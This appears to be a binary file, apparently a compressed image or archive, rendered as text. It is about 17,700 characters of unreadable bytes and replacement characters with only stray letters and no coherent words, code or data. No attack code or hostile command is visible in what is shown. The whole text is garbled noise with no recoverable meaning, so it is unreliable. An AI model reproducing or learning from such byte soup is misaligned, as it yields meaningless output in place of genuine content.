#���j�w���`���Vt� Y{f�y�ek���Iz�}��r�t���u�r1�y��K4U35ƶ���F�4�E�b�Thܒ���Epwk�v��e�#d3��F������f������Gz����F�Y�ʧ�zs�bd��8��O�d����,�Ao_��j�*�y�K�cYL��Z�0�i�?5�L�ǿ	 $XK�����@S�@�r50�3	L[J����4��T�X+w�E4kKdd L�5�{X~{8`�+Is���� ��{�U�%;�u!(��H��(��^�]��p:47O�y{�75jG���jj���.,���>��4�+z>�0�3UDÕE�f�nc<~�+��{�����a�#b7!����S	�	A,*�p�N��c�l�E9�>��>�F�u4��̃�VLAD�-��E���f�G1��̙k0�/}[��˫y��7��t�����ӚN�30
* Y���4��/zs��s,S�A&pv�zt+9c����k�\E3���[D�K�8�25MV��ÕȻ`&��8��l����6`e�1�E�3M39� /l��?q=�cu��U�߲��-�c�r{8�F4��|���� ��I��U��Ǹ��.F���@�8��\kN��ȅ��e��>q;#<�����t��[����X�<у�0J}�HA4��k��c͋��$m{�Jtq)��k�:0��L"70�"�_�bYT��E>�R>�ںtEK�T��K�A�͋�lz��0���"(��
�~��2�x00ę�����g�i�8�#KR}}�]�~()��bY�]�A�����G��S��@mAO#~߽��+پ:�)m�#,�� 0�%�+I��ٍ������]�)\\��y}��9�F6�U��)5���+�шC���͗2�7ѷ�C&*.&*�Ss=��A��4NՆ�ж-�2�hc��@9�=�e:�-ړl�*�J~e�I�ʧ��d]>�4��7�,z���1A0�A�2����Ge�Sit=Ԭ���-Ӳ�$@>�#1��SD�������tX�KL��BÕ]����ҝzѝm�T��`~�9�}]�1���N5L�\}��b|B���oǽ���!�;B�M>�B��{5<۳DA�(h�������1"*1�s�.*aQ&#�3�Œc�{T�?[��������&�'�j�;����r�L���3�0
��ơ��Mܺgߗ���|lB$���FR��>
�P�0��
���	P�"�ʇ.Z��䞪�3��/?���"��
@Dp��`#����O�����a--$A� ��:�q�!��+��'Ozp��p�H�z�(��@��3P���p�<r7q�� �N;��=����P�BO�z��Ho�j��G��LO)_�t��?����i�C��__�a��d_�P�D��n��l�����K��NO������x�K�����xO�?��O�)o'����������j�C?���,_�c�yO3�������O�/�������_�I��Ɵ�jO������u�/�������|����N���������/�؏��/��?�Q����o���j���_�m���������3$X��A�	.d���C"������E�5n��1#?E�$Y�E�Dk���K�1eΤYs�J�+���s$H�A����3�J�I�.e�tΈz&��H�*��YK��իȢ(�"uZ��٧SJ��u�*=�VY�P!T����_�a�UI�a�+�未�-`�0B��n�`Ę<2Ͼ�E��iU�����~*�%�ױW+V�zm�㶏I�a�o8x���!D�U�w���s�ѥ��Ʈp@��Q(��/�c�~1ty��կ�I�]��A��m�E	>?�+~�� ��;-���:�b�A-V�Ϯ$ ����B3�
�"tx��@v)D�U�".^���@��?�,��Fs�� ��;�t�3����ˢ��h�F���B��a�DV@�..~�ŋ<���B��)�t��>|AK; ��N� `O>� �Ub(B�t���7U�T4J �K1�rPx�R	v �� (�,^p�3~.X�TTG��U���A= dZ	!�v(t��(쯹T�56+J(�-t� E-� �����1ne���0�7 �R;b�\t�0$v,2�v��##9bp�=�C�9��~��c�~		\ �#(�pXƋ�C��@�8�Y���-��^8V#.����a���Z����^�-�P��� �5 @h����h��9�����i��嗩i���Z(��^�H��{�wl|�J���%�)�����ģ9��⋌��C��	��9���h�10#��A`�%ȗ�#��kFM^���sЏi`JJ `N� v � ^�y�>` ��X��BJa\�|�h蠉�@��50DQ��-Hh�@z����j샰��_z������P����^{
T�v��{������!>i�`������a����܂ ,!�	�!w��A����� �Ix.���&���U�.[�B�Xf�1��eתU�v	�A{��n��-OJ� ;D1���]�p�Ԯ�4�����^h�|S,�,��D�}��C��06\���pq�ݍ�À�����Q�|�x�V��`B�9c<I��}
 �*�?VqBD�	0Ca "W\�a�~����#B#�?�1�1��bY1=���$����=Z�"�����3|�|�C["�>��okzc�:��
#��w7��KMa#H�5z�p�H��.��:�B5` �*��\nT�۠?�p~Lb��P�v����H�r��Kf2�Ȕ��c�A�Q5�54�Ph�8Eq.�p��c��f��������D
E�l:��)�u�m�����ȑ2~�Ѽ췸�������� ��y�/h8vB�"��H�):���̐�4h�5� � W;x�� @"E�����cь����!��nL���-X�t/��1%�-m�>T�O�=���2"�M_����q�/�Q#l����	�`� q����f��5�4��G:��	�th@o1��" �W�@� P+q!LoŁs��� �%��l(J��x���a5 ��D�z���/(�R�F�)��dڃe�}��F"�#F%��#��nD����㘷`�t`+�[�2G:�A��T�m��-�A�"t�,$�R��k	����z�;G����"Z��!����J4F̀K�y/_��2�u,j1�:������~v[X��Z���✣E7a<Zx��H2(����^z�T�=��@C�)�BW�*ҹ��Ia��!�F��JHg�?��(�w��m�A�b`*��j�ǜ�f�7���~�A��T���IΚO���ȩ�_��u\��c�y	o��>�I�"LOցZzaEeӊ�J��(hk�a������h� "��{3 �z�0�������Adc�Չ��R�����
��#C���gO�匰�p'T�0@�}w��P��s���p��O|�Cz��0< ��P�E2l}�� ��&5 �`1"X������_�X�b�j�niX����a�"+������m�{��j���4���Z�T�����?v�f<V�"	���ΐ�S@��³.��; ��$@+�@��� ���W����=w`�Fc�_D�i���{�x_�H� ��z �,L܀��e��D\m����ٟ*�n����]���5�Y��L�.2�T4����0GH��IPEt�{�����tjđ��.�1TA�N�����"��'�O�<FHiʣ��HFK޼1� n�!�"�޹�0�_�]���,P[�.�"�ʬ��:�y�҈�)0����C*�	 �q�����^��:����������P��
xة��I:��YB`�Kzh��2Q��`��,��'�V�%-�BѫV�VH2ʒ)�B;X���"Β�HW�:�@-���� �����:���#�ɜ���ꈎ� d����������Ir���	�Bx�`�^�A�������)��?Q�(����*�R�7��B��a��B�!d�:p4	=0�����2[;�^��` ����	�>���ђ<�����!�kQDL��j��>��DٚKd�Q��3����рvxH ��R�us���B��aꁶ[TXG
C���f*5'����8 5���[�1K�rJ��8F�^� =@������>~XA��
𒜱��X3	��F���{�?�$[)������1�`�3�! r���"�"E��`��i�(Ěػ�,�z[��!0DY��y����@Ћ� �Т��J��1���@7��tC�jA�I�;� ʩ�=l�f̻\I��� �;94�*��C�H��/� O��o8�@��递8%x</�F����1�`�J�x����������	����.ڢ)������9в��8�����oR�5��+���1F���RK�4�c���� ��-���ICL��Ô?�Am����ь:�
��Ch�v0�Vʈ)��sM빴�#PR,�-<G-���,-��@�P;�,=H�ɫ�~闺�m���N�p*�*�Ѓ�UI�0Ϩ;qxp��4�>p1�*GB@M��B��!���a��)�@ &�$-��p$���( �3K���q2�O�J�30�t�s$�"}R�6e�zQ<���RLj�W@d�H@/F(�(
-�9rY�6=Tc�3��E��3���t6Lځ 0�k��W��8(gҋ �4�9CETR]�B�fA�;��4�"p�3 Z%O�N`+#��`�Q"-U`U��?�-��Ԃ0ف>��W8�Wx�O�������`��)A̺���4y2-�����X͂�A���"�TA���Vn�W)�p���bI8�8�����Q�*xFȂǨ�����L{�X*+�Q�%���N�8�iA�L1�0�Kl�\�W���Q�X�U�����.��G�W �e͔8��J45�g���(Z�=Bu��5ږmZ�X���ni.PՓh$0�8X�
��'�ի !Z���0��m[OՈh۶��ێ��n��rlwI� ����ہ1�Ƣ����Ѵ��[�� �8���[�������U��4�҂�=�Z���>P\�������YYۼ�5��5���ܖU����g钓�&e}������A�~�����Hگ��ň�\�X��=��\-��-.H��!�p�}+My���+��������8�O��^��\�}ۋ(��=�����(���fɌfi�3��eVMح]��R��~���-�H�'���\���[^`�u�����r��A�
���� x	p۱6	�>�\��.��'� ���Ոݕ\څ�z]����R�B�(x_&��U�� @������r\�~ �	տ`��b���b+n�1��vk�ހ!3��(�=	�,(�"���ȁ*x�~` HL���RB6��ub����5`����c��.)
� �b�����(����>cV�Ǭ��A�a��
`�[8FX�#`�V�ޮ�c���
���3�m�	X�𔋸�[��aL�?�>�F��H>�> X�Dxb�7��VXbv��O���ܽ;f[��z�� L>���@��Ê3Ձ���KQ9�q��Q<($@�~ �� >�H�}�ȅ2�f�~��n�@M`��V=�9>��U� >�+5�Y��e�u��L�$0��" �?�у����  ��~(�]p7���
~�鎈���Q�۱�iD�+)>x�T�y���a���ہ @!�r1�����̥�Vp�q��~���[��*&��~�h��i�\�u���!�Ы!D^�Z�-�kTx�'p�*�Q�d�B'8�a(�~� i@i� ����~h�h�&��@I�Zg�h�DeV�X�!�"�$����eKAjBp'@�H�m
p�$�9�\�[x�&�ξc(����C�7 �\3hqՒ��Q�G��0Q*؃~Xg؁�h��� -M��h�rc0�|�����z��j6��&��v�g���8��E�hd��n�(�~0G i�	p��h�gp���II�я��G���~��~p�# �2`��������C� i
��¼��c݈�ߎ LpG�}p���gX�j(�1�f�I������ //�h&����'��h�[5�0���.��"��� 㖺oX `�i�sG��h��2P�#�ve �$8�z�G^�E��'`[d�0>������˕���$]�#�]���rlI0����
�  �s>�xo�h��>�2�� j��>0�c_�'��~ ���[ �2�j��}��Dс#���'Xg��"Q���y���#x�Xow}9��H�*��@�a� �ς%�Vj��GF�r/�����܊�'څ'h�?=(�#� �_>��	�;aX
>	
��'�x}0�&0�H{��o�Xe>�*X�|gV�%W0�*���[`��?h�g��i��b���->p�B��7^G��@ �2���O�H�zs���h
�^��؅�M) �*X'�>���Vn�� &����Ok�O�]F(��8�	��E�!�+��[��'�m��H(y`؃P�s*�]X��i��]X�ox�J����$� /8p�H�L�i	=Xڥ]�ۏ��]�E�����_/�U�@�YI�?pnyx"�D暘�P͕�#�"9�"D��> @�cĈ,<`@���>��V�I�[������'О�6-j�(ҤJ�2m��)ԨR�]�C����:th�C��` �@l�)\�͓'�G�=9fG�B1b�a�p�>H���b���~����@�2�̚7s�5�����aQ(aO�t��Ì�`�z�`�����R�G�������� ~����� �Q�̶'h8��;����o�V��N�Y4�w�t�X�e>�U�j���[n	�A(C�e4AQ[�P����2�bZq�Ad tgy!�8"����U��Wx��|��ɶK0+��(�t���9��D�̒E! � ��p�b�e��7��Q%z�%�aU��0�Ri.
$��W ���
��� dmEP ,� 8Ȟ)�s��2�1^H]�����5�~LU&&��zj�X܍ �k��C~:�����B�|� O��F� ���D��uB@s#�0�K�Q�H.�T|�)��j�z��?!@�� #h1B�A�j�G�D�������.�+�.�&@�t�K��V	�b9�� &\�-�g�Z ��'���*!|�E|��A�Z�P�4X�Z�m��뾹���^����?�(��:�C+Ԡ��}��0���&��/��L���������jd�/�;vͷ�Y��RU.�� ]Q�w��swH�m4z���ǧE!#�er�	�
L8"�C������FqyD`�0��1U��b|զG�s�T��OS���Qv���Ot����y��:���N�R��C���^�i��N=�Og�F ҋ#�F�y?�7������3�¹˹����Tƴ�	H��E%�{5����d���a?1��<���w�0^PVGލ��]=z��=���3��<c����d&�������+��3��|m�s�xF0j��(�v�)ĭ"゗�A�s��r`���/(û`{"������zrA��@1����<^UB.�o'L��#!�8!��0��=νGp0G"�9<c+��"!P�{�F�!	]P�	9p�N�Ġ��w#�Q�J�\1x�{��;(�x�H�U�.F����S�>�\Oh`����i�1�.�ыH������@ ���r��zt�b��#��_�6K��t�T��h�;T&�n��`��JV�m��s�OT��� �w���'�9�Q�*#��/���e ��@
��e��̑�=Rp�¼v!m
����H�Y�DL��* anG��OdGP�P��_�"P�Y@�oxBA���?�A��I�`A3ô��;�aS���)|��p�*R��#
�z�!�P�B��� nJ���C�H�.J0%fIR�m�$5E�����N- P�J��u�7� ?gYTȾ�u��	�'�:Lv��jf\%���D?3�|����)Eb���"y�&�F*`B�a�"��8�İG(���1ґ�s㢦��(P����A��.�=a�O�I�pp������⓽���gAK�^2�i��	jÂZ�x��A�a�H4��3@pa+Xx yk@7��}t�	ӄ��lu�ED�vD
�)=��y@�t��_t�����yƞ�.�d�ix�k��Q�'�ԧ+��R���w���^^�	��K��w!�C<�a{�C�����E`�Z��D#��[k�����<�``�Ύ�` � �(f�$P|�P��A}q�����4.�b͈�*���t4g%@P/j�'٫�x�y�(�
B�&��' XE����!U&<�	`��a,��s8,Р�� ��"�p���5c"f`�K��\l� ۄ(A���E�1������ޜ.�'4 +u� ��x��7�c��uIuSF�#�z��*X��.�gp0 �zQ-LPa�XC���j���LH��j��'h��P�cW�
�Ё^��gnc���>
���ؔ��_��O�/�������}
y���.;�L�b�=Q���`�C?k�p��](��ժFP��2�`��G��C�؃h��@ʐ�V�
�VuP�>׼�5�@nn]�v�ǜ|t-	�J�m�>����}d��׸'�%�/��x��!x��d��?YE8J���!��
�ހ��YʻƇ�l��ɡ������n�V<�S����Y �`�"����
T7�y�?�F��^����2����E�觲����b�͞� ��E�X���7��3�4T��]+�@��� ����D���<Cȹ��@0�� D����)����V��[bп��uv���`W�u^������S�!��� ��a� #$E����@ �<��Q�-��ʕ���B��1ܙ�C<���Va�A|�@	���a�`	J���Oe�����yWR������9����@0P<��(�;�N)}_2|dA��2�ġ�������ߑab x�	C(8B�1HC>��� �A�����9Є�!�#�1��RTy|�	��
j�Ў���1�<M�S��s�a�<�P �!E!�A5D[QA�@��h#51���]�=v��4���l\5����4� O������� �XR�C`�DJ�>@�A7b�JH�&)��DB>�q�F[$A�t�t 1t�K�������]����@Af�(���s��1�De�L�E�d�Q�W(���4@�>�B�H7t�Jr��I�`�8�<_@�c���O�!Pf�1F�Q�%��@R.�R2ܡR��x@��TÆ�@IAJ��=&&W�d\�YM��ߍ��  ��Z$�%��%g���RV��R.�Q��-B�`A؃9��!X?x\[9�4�",�X�� ��@ (�A��r@w�eg>痀@K�&�&�hfQ���X#�Qdp@��ԙ���n"V�@$@�C��q�dO^ ��C%t��x����o`&��cP|,[�@�"�CL��&����ĴA�4hj��B�@	At��8'�(y��R��u�Ap�O Q���p<�a�'��4�cqlH_L&L�Q� �B�5gS���/��h @��F)�N��V)�^�҂'$)S���,�(Y�)Y�@N6�阚���)��隊)�����C���r~�E#��l�E�FA1�͝*��i|r���-��tddA�d�$�|t �	 �@�<��4 D��(C� 8�-�¢�*P�	���/Q��� �pB \���B,���� ����A p.́�4�	d�R�� �{(�ԁ	� ����+
�뻾+�����ހ	������+a����+�� Ax��z�,��B�A|��@,,$�$x��z$ ���'d,d� �A���3����C@�	�B1C5<:�� �C2���AC( �aB$D �x�-� ��-T�
0A��:���� �Q@�Rp�BT@-|�7d��|�7�<�)��`�3��7����%(�%����C?�B(���� �A?��pARd!�����. �-��(.�.�d�L��5@�A�A,�5� �� '0�2� �� ,��Od�	�G����k���ƫ�����.��kl�n����@	�������j��rA0ɘZP��n��"���'�;,l�' ��ߞ倃�� �C1x�;x@1� 0T� ���/��T�<�9��. �
�	�B��
 �� @�D�r:(/@5jP$-PC�~�6�-<dA��,B.0B+8�3�,����L=�<���-�-�Ѓ'h@"i�pB"��/����.0B�.n ���<P@��B �±*+'< *�n�fk�(/�+��@��.��k�v��t�������C�@�g(,�.� ��B� @�ҫiUX,�p�z;T2ā(�C���+���<���"8(��o4D����B(�44�4�1�����14  �- ��  1� <���.�-l�CIi��b�Q�xp,xp�A�A� 	�B��+���	����sJBu @<�2(��
���+�h���:l�p�@�\e�̂�. 0#H1)ǂ���5���B����0�.���	��*��>�2䁺
/�n���#��  �MN�B�q�+�+ƭ�I�*����!���"�%C�3���u�V�C���j,$KT�IApBX��P�δ�C�T��ү-�Y��, /7 $/��/� �]s��	��#���/:�C1D@)5�"-�A��Bxp��C��%̂s��7� <�B�f<B�!���3T&��<�*:x=�A�B%�BQP@' 'H�7 ������� ,�$������'�r,t�t�+x1!��q���L�O{���q��k���@�w\~�7Nk�� o�q�����zK��,;��=x��@B	��TZp�����"��'�#T�r�l ����-�����[k\�&A{�4�_�B�/�,^�u��� �_����
�E1DB(D�9L/���5�-��m�. ����,�AL�*\�L�4�A8��4|<G�9�2d����߂=� :ȳ��B �   0�6 .�x|4IL�X7� ��@ `�*�B� ,kۨn�"+7x�߬���� 8,<��O�1}A~�7� �;~�)0B�:P� �I�3�C&:�D/;Ѓ8T{"'B�JB!�@�0�}��@��!����B;\���+<�`� $9\��C�aA(,����O�d��� 4���3m(<�3����^]���g�E���k�f�,��2�� T�.�y8�j��9�(�D!��� ���~�2@��=�m%�P� d��3$B5T�
<\!0�Pn|.$x�+TA n?d7F��+���#�6D�y{뻠�O��	�e�n��w�>�M�7��4~���� �A���*��c�	�O�@���blE�\2r	T����y�@"� �h���	�xo��$p��!��-\,���L�B5$A̚�  C��ԀN;�^#@���� ��/c � C/�O�o�1�u���s��-X7�o��ւ|�)��:\�0��>�0�3t���t�@��� 6�f�r0�A��1\h��?�Ä@ ��;�$Ģp��?V��3���
4 ��ãJ1b�Ěw �.",�hg�s�͙sF���¬q���7PH���˙� ���k��x-�����z��$�X�X�ti�A�z�b�� f�� I4ViY�%^�b�^�y1�� 9���%�^ y FB�~�V �KP�b,Ę�A�
��|�YP# F��h\fG8pz�h��:�p��jՋҞ2���]�/�R�bU�7�B�Z�K|�1h��aÄ���.�P���mNQ'l( p`� 
p����QF�ְc,���^�jx�]D8i�W���� D���A�#��� ;���Ȟ��U� ᄥ`Y�j4�D��ȹ�[���Lf઀��PC��������C�.d8�	$�hr) �/��� �(a�
�+*����0[�G/`�� ���F�ID�bzy�R�a!7A��%�]���
4N�脂@���D(@�j�"��R��7�駟'�</=�&� �����	t�G�Kl��<N!�fR�^D�:nh��m�af
�bf���B]"@�~D *#8ځ���@�A;*�DK%0`� x��db��Ȟ�**�������@\4Yb�o�dd  �2A�a���C@pɂaFȄͯ�bs�ԸaWXXcچ93�On��k�?�P��B�L�9
y��*򾑁���A0  ODi��wr8��B��g�Wv�@�HV�&�R��"x!�k��T��c
F�"N a��D��'����#Ha�<l�a[o��v"Ti/�
,�e1ԑ�a�h�fd ��G�C���|o�~������	��������,�#&�_@�T2-�*�$���A!; 5젇��("(������#�%�0�gt���Z �f M1���}����΢5� (�� X�~��$ e�?q�0�`0=� Q��ސ��>�KZ��:�3��@�~Џ<@F|F$V0�=��_p��@�iq�
���� np#,����EG
����N��E����ށ�#Ndx���Tq�p�"R�0ƷUĥ�p����<�|u�¾pi�}@ l�AtѾY��}�� �& |�������!_��<�2p������4�B*@���7[ 7�q-|�=��>�@�3��Ma��`���b1d��(�`k�`�C���^a ]@A,Y ����� 	�n�A(���
�� ��ч���UC2��$bdh�!aF2H`O��� �� ୊��9��E���E<� �#���D �e��:Ё?t���v�����$�![G�]+��I���xw8�%P��0<�� �|�{��^��g���e|�%d����Y�.\��B��"Q3������J��N ";�<�T�8�8r��2/ġ���I�)�pP�lŔ���hl�,e	�CK��0
 Yڕ��ak=K�2u,¯�x'7?�IP��A!� �����A	� ���cC0�̌Q�� +�уJ�@AHb��E̦U.�����3(�,�0��[$���A ������v �:�	7 :G2��P���B�>,�n� x�J PUT  �P�,
�X�]6)x�-S �X|C��+�W��C		�@�Se���$��P&� "�� ���<!��1� � ��*3���<��p��i���5�E���t�,f�y�R!�#�z���3tA]�⛍������;�p�`XTb ͨ�N�@�P�U�b�f����2"oxE"� Oz�ϸ/x�9s�C����w8��*�:�D�"0�C�q��}!wn D!B�'���� ����"�%
Z�.T�F\186|r(@!���i��6TA�:ԁ{aV(��p�y�Xj%�fځ	_�$ ��H:8�#���G���� �J!�50�i�s����O�к;To�ۥ��i�(�	�CTs�j�A���Q[p��ȆG����~�g��� :�C!����/0
aNp!ّ�!Q�E<���')�w0����0����\a�@�"|��R��nXp��O|� g�2t`|>̄��9��	�dę&�4�Oָ%,�zu[�E t1�Ȳ�나� �!>N�L�?���'�R ��Na����Ί��vǙ����$  ����!>��X"���� ^�<� #���@�:F���>���!���롼��
�b
J@k���f�h������8!�Ĥ�G����@>���5`��~@�e��FpJ� �$���.,�fx�	����� �@\���	j��>��o��-�h@2!
�6�o��	 `�:���	@
��2N=����n �TC�/�d@R ��N��� e�	M��eS`��{d��%�a@@b��	���fA ������N@��h4���P�t�0���lf�f�����.l�v��$@Xv �Ԡ������^@����+l��@
�@>���`0��4�/  b``@�-3� &vDop��^@ٔ(22�~��!���a���a���!���
�Hav�"p�0�����h���p ��MQ�(�2�	z!T��� 
��@@�'
d�����Ҳ�l��������@/��1���n����q@ :!����6Ҁܣ�#���3�����+���#c���(�����>h�L!L�6�1k
༐P�!���ҡ��\m �p ����
>!��O��/���~$$ ��DJ�뜀�@V�	^@3V�G2r�P�^� `����<��|r6z�H�A���r!
\ 7x* �AXa��<Ob`�r,Ǧ�	` :B�r�	��2�`za�R�Z��vi�R���������/�ڀ*��@ �qN@a&��X�.�@_s��a@�(*S� D�	:�r���Oh�NE�$`�I� �`� �1�����hs	��MLA�aM�  ����A	�+-� �   ͻ2���h� �>�9O:�B#��t��F���h@R���v� �Ω�bKR0PF�^���&��� ���'�eV�6z!���}�\�@�.0b��1���@hrv6vD����� ���V nEE� A�����   @��� .��]��P��ȡ{|��@a�@��[R��50��"s~`�I�idv ��J���rb� �j�#/�ԩ� �@MIIЎdm�� ����T�+p���OIͻ҄9 kf� 2a")�u�4��EP��`�!b�1f���Ā���� �-^�ʡ��^�p��'?,���"@(1g�
a
�G��IA��@"b�@��*�D�X�K� aF�,;A���U�`/��]�U	v��� f!He�]� @� @!H_.HŠB�ΡR��J�>�A~��`��I5c� ��6���|d�R�TSP"/�~�G^��fd��z�d��N-�� ]6k�K|�����ˇ@�gF��3� #������2C��6�v� `J�0�(���!���$�z���l���xla0���`na`�3�5V��@����t`pi�A���D �:8��[	`*� �� �� �NaLWhw��0�@R  ~ Au���N!>��q�
Dw�a�4C^`�hr�Jw����X�b#�!�2 B�T�O��c�K6Mv~H��B|�"jf��+�A
M�Ngm�ԗ}��04r��~� 
3@@S��RQ��(�j��a�����&��5z [�@?o�	��� 0Q
P���mg�wE�������h`�����:B ����:|���d��U5 � ��S�t�`��a���v!@@�*�� ]�@������L@����aI�a23(e(�Yr���V����b�\)��� 0~DIl�1�c𩟖@��w� �N Ʒ��@
��i|��w�g��}�'P�b��J@03���`�j�����v�dE��^��Hxϵp!�.R ��x:fDԎ���z��:�y����S_ D`�n��I�C3D�X@@D9���C��[4�]�U	 @$b��~��@	@���U����L	T����A���p���  `�zaG�� `2��� �H���m2��@`(����I����ch`"���Ov	�����ϠN�h�+�!7��O����
0�Q/�a�"����`BDR��jj��@x� @�d��:�m�v��k�������D�%(��8�9t�A�4�r�����Vg2�` v�&s���Xi�H��y���* ���������@5���A_~@ugA���� t��@	P �]���Z0SL�k�;��J02��;i$`�1#���G��h�
a\0�h4a fM���|ӋN�A+��N�	k�{g��X �,�9�S:5�0�`����p�#��>/���  �j醤��O�MP�U�����<I�wvQ����9��`�ZN��®i9���ۄ��NDwln�s���[��^�՟�� Χ�o�����?�@	 �~Q�@.!~�� ,� ����^!�@��ԡ�5��� eX��D@����o�c������25�H̜� (~6���)�2!�h�!�[-l��QK��h�7����b
.�"!�~���b�����m�1��
!���v�����8m �  ���T�Z `��V�2�Yg'�E�Za8`ԉ���d�Z� �(v�Vp�
��ƗBL�^����ȡ`̠P`���b� �@��a�@	V����������  h����L���S�����@�H�@f� �c��+��C �Hrq�	rJ�i��0���[e� [� ���!��N�[Q3A�Ǔ|Чy�"���ۆ$�"��� b��I("A.A���1H�"%$�����E:��؏�5��݂B�� ����MDL��@�" ,����O��:`���k�.8hЬ�	��������_�\�"C�9%mP��s ��:   wJ	
:�؅r�B9jJb�y��Z<��9ꑘ��(�%cH]����	qt��i䕙U� �Ң���ƌ�AceB�$Q"��/1��� `v��*�~��8�4�J�4��\��/:�@�)`�ր޷[sW�ߢE�L]�~�+��(R�|y.ؙ�2�+n�@�*��*�d��@�!��C�AA�\ԏ�`@G $�G?!=K? ,�K"���*�h�3+�!@10�2aJ��� H��"R���Qv�`���@~Ym�V��(���M�@p 
m��<i�Z���^�����N;�\#�5Ԉ�� ���(�cY���d�}�����@`��j������FQ��}��O���pV�pH��4l�����-�%lgJ?�\��w��Iyݝq,|��S�",��w�0��"�������cF�:� ?��iZ�/P!�P���p����pQ�b<  �� H�È?G��x��.�TSK.�86�P�-���)n��s��D?��� �K����B?� �Qp� �
�<c�?Zu�e?�RfkjA��x���Z@Ni{B�!d�8lK�\3�w!�8�QJ ��\�C�DC^������� �p� 9r�E�B/��\<������a�6ּ����mwh�)֐@����<����0Ÿ�ۏ��A�S�* �K�U ��1d!����+� �`<Б`0�	 q�+�#��2�Ҋ3�L�K/�8�#�OH)�ċ]0�+� ���8���H8@EL�B ;\�I[����G(�R3�� �mX��0���
� �0�Ɂ�,8���8 �;@��C �����L�4P��R%`� *-� ?`Xk$��΄@�H��N �0�A��@8��
Aa`��X��P�XK�D&�ӏ\��H�Џ)��[g�����+@2��]21��ܧ\��O�>��
��*`0<"Lt\!N�
�`����W��E C	���p!`X ��
�Dc2�O�ђ�� S� QTceG`B �P�D� ��0G���~�b�,zQB.1�+�2�1/KT���<�#@B=�) R�
���0=�1�T`L�2h���
Ԑ�8@:�`�-Pfo�(�J�>�8�fJ	��5;x_��6"apd֐�P�#��	N�0���I��ggx
p�~����A�)��-S�v_Ȏ��q���@�C��� �?`����a;@bb��!���n1��a�q� �P�2 S��z ��ME�Ț���\b�D4�X�-�jT#	;)��[T0#�  �$�!0��A� ��X�L�4�,���,f��/hJ�!,�����`10�) �R �c�8 y�u����0�b@Qj��Bb:��@t��Cz��� ��+x��WpaiU����,b8Bo�P�o$ªC�T.�P|u�\6>�--Z�@'L�ɷ��[�a�"��g�>��ket�s��C,`p؁�fa<(~����`e(P3���4����� ��v`Zp���jWᒘ��c�D+D gx�����`�j8NA�Ё�H��<���C9�
�0�U `��h�`�!�Ea��*t�l� �P�jc �-A����7jݏ#|�#�����a�Ž���|���H����@��b�� ң�ba�p � � +B�f�����4V�\a ��:��L���,8dފ;��	�r� <��o\�����.���3���!�@0(��;����#@b�DWT6/�0B@����y�LZ���B���-8Њ#dL���� ��x�f44Ђ������Ip� ����(4A�U��@�:֍N1�b@�����@�bP���"X4H� �f��G���	�J?j ,p�:H�)��Z��px�� �py��>л����@�ab��Wk\��dB��y+u��L�\R�8^�t^�����;���8$�Ap P� �<��@`Zt��:�F! ��b�#��e�F�����������@H3KW���#0%��z ,�,�:!� t�u=Ti�R/Y��43�  �v'�j&)p�j)����� k���p��{���" h8�+}�	��	8�"�1_Y y) ] wP�B��+;	דs�@��<��}�a����n��/0���fU0;  ��|�^�7 Gc��p@�`
'`V���4<��|�	���P �W�W�}") ge�!P�<� 8`ZU=EQ�z�N@�� e@�P �aP�]�8 `Z���h��R��B��P��"��`�"`.�f�B/� ��)�"+� +��v���y���xb���� ��+;�{�	��	'@�pH���;�	7���a!��w.�E��8<5���@ ]/��s�4W��/0{'�����	�p\�0��o{@	{�����,ز��-�1 S��D6 ���.�q*R��FF��~N���7��@r�Yp�� �� �Es47P�cNV���w�L�r���?3���� "�"�@e�/Ņ
���p0!����u��C+� Z�,������uj�)���
J�k�}�O��GH���n'��T������)	�&	&r׎7P����U�)ͣ1�r]��9 	�����|@6% �����D ":Y������
 GH� dۡ1�0p��(�8p�"-ϧ", � �d�	��WZ��`!`N���S�¡/*��n��+6�U�!�p�gV�G0:1��O��	y�+�s #�8%�GL�sh�h �e�4��./��
50#ܐ� ePUw��%�y0��(��@�djez�6��j���Цe
�l0IX��)&�Ѷ����f�y�a0PA@F�Dj�TE��_!P4W#�C��~r�� �L`������ac��p�rW`V�`
������W�?O��If}�$G�{�Y0��	%�����gñj57a�a�U��� 9P<��T!�Xk-�5��(�@y� `h "�`| x| S z�"�aM/�W�܀�JG��#h Ϙ[%��H ���۰�[�������;�����#K�$� %��)��+k�({�%+,%{����@�#[�,k����6��	 �@۲0+�&��Z��I��G�a 	�P�.��L��*г��,��G��l�������+���i�E��m�n�o+�s���C�wK�� 	Y�����ו�(��iK�h۰��o0������۸��{����q���K��˹ )+~[���������B���+��J۵(8��v����gk�P	�����r��o�J jk˶��Z�;��"������� ��֋��[�#k�����0�(�k�ߛ��;���;�#k�%+�����#+��Z����;�����K��[�@�+ۿ*������;�����2�󻲷�]�N����k� +�q�{�˰�!��[�ϫ��/a�"����K��[��+�����T���L�!��� �B�����@�������@���K��;�c����� T�����u��!	j��a#˽x���k�
̾~�^��u+�瘻&��8����%��9��*2�%̼�;��{��k�����K���(�[����,k��+�V������Z̽�$Ĵ;���<Ɵl�fl�)��L���(�̙�H@Ì�i�ǩ;��� �Z|��̬|�'��%̰9�  9@ �+������[�9`�`���c������i��U̾���	���\� ����\�Q,� �����3:������������Ȝ� }��|��\�(�@R|��}P�\����0�̾���M��9}��P����]����V	�, ���/�+Ί�n*R	��9�����Wq�����"'-�	��ܾ=]��[�(;	'�]=��� V����;�|��K��lki]�m�p]�k��M<�	L�J�Ͷ��L�"L��  K��^Ͳ2;5ͽ�{�*�+M�0���lG~p�+����K�(��P9�I�&��b�b�������a ذ�تE�$���k��|����#Ka���<��ģ�l��\� ̲�]�i�Ң=�?M���|��K��M�$P�}��̽�s=���Hlĩ[��+�ާ}B���%<�`���ۊ�����+ 0L��ϊ"Û��˻��# �A��z��V<����X,3���=�0\��q�A��a-�=�`�����m8~�)ˢ}�nB`��;̢�ܢ�����̿��!� l��=�3�ǩ�A�ͲL��L��а�l�ī"+|�h��7l��{����e\��)���Ŏ��v}��K�aN�I`XXq�����,��K頻�*��:k�]���Ӥ������؆��/ȅ�U���҄�,˽�M�u���0�������P='D�\�b�����۱�k��@�]B�^�t;G�����r��L����P��\8���m[��E��v:�r~��.�;픫�c˰~�:�4��$�tK'p�\��
